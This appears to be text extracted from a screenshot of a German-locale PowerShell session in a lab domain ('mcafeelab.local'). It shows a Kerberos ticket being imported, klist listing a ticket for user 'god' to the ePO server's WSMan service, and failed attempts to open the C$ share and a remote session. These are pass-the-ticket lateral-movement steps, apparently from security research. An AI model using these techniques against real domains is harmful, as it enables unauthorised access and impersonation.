 MjIwNTIyMDkxNDIzWqcRGA8yMDIyMDUyODIzMTQyM1qoERsPTUNBRkVFTEFCLkxPQ0FMqScwJaADAgEC
oR4wHBsFd3NtYW4bE2Vwby5tY2FmZWVsYWIubG9jYWw=
[+] Ticket successfully imported!
PS C:\Users\lowpriv\Desktop> klist
Aktuelle Anmelde-ID ist 0:0xe9488
Zwischengespeicherte Tickets: (1)
#0> Client: god @ MCAFEELAB.LOCAL
Server: wsman/epo.mcafeelab.local @ MCAFEELAB.LOCAL
KerbTicket (Verschlüsselungstyp): AES-256-CTS-HMAC-SHA1-96
Ticketkennzeichen 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Startzeit: 5/22/2022 1:14:24 (lokal)
Endzeit: 5/22/2022 11:14:23 (lokal)
Erneuerungszeit: 5/29/2022 1:14:23 (lokal)
Sitzungsschlüsseltyp: AES-128-CTS-HMAC-SHA1-96
Cachekennzeichen: 0
KDC aufgerufen:
PS C:\Users\lowpriv\Desktop> ls \\epo.mcafeelab.local\c$
ls : Zugriff verweigert
In Zeile:1 Zeichen:1
+ ls \\epo.mcafeelab.local\c$
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (\\epo.mcafeelab.local\c$:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
ls : Der Pfad "\\epo.mcafeelab.local\c$" kann nicht gefunden werden, da er nicht vorhanden ist.
In Zeile:1 Zeichen:1
+ ls \\epo.mcafeelab.local\c$
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (\\epo.mcafeelab.local\c$:String) [Get-ChildItem], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\Users\lowpriv\Desktop> Enter-PSSession epo
Enter-PSSession : Beim Verbinden mit dem Remoteserver "epo" ist folgender Fehler aufgetreten: Eine angegebene Anmeldesitzung ist nicht vorhanden. Sie wurde gegebenenfalls bereits beendet. Weitere
Informationen finden Sie im Hilfethema "about_Remote_Troubleshooting".
In Zeile:1 Zeichen:1
+ Enter-PSSession epo
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (epo:String) [Enter-PSSession], PSRemotingTransportException
+ FullyQualifiedErrorId : CreateRemoteRunspaceFailed